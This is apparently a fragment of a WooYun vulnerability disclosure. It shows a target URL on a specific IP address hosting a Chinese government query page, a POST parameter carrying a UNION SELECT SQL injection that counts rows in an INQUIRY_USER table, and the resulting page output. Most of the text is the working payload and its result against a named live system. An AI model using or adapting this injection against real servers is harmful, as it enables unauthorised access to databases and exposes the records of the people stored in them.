 http://61.144.227.35/main/gb/adminhall/szzwresult.jsp
Enable Post data Enable Referrer
field2=201502163000016' UNION SELECT '11'||count(*),'2','3','4','5','6','7','8','9',10,11,12,'13','14','15',null,'17' from INQUIRY_USER--
当前位置 : 首 页 > 办理查询
办理查询结果
回执编号 115397
办理事项名称 5
办理状态 9
www.wooyun.org